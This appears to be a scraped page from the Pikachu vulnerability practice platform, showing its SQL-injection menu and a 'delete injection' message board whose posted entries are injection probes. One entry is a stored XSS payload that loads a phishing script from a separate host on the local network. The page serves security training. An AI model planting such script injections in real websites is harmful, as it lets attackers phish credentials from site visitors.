 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
sqli > delete注入
我是一个不正经的留言板：
submit
留言列表：
'
删除 随机删除一条
''
删除
'
删除
111'"><script src="http://192.168.161.129:90/pikachu/pkxss/xfish/fish.php"></script>
删除
'
删除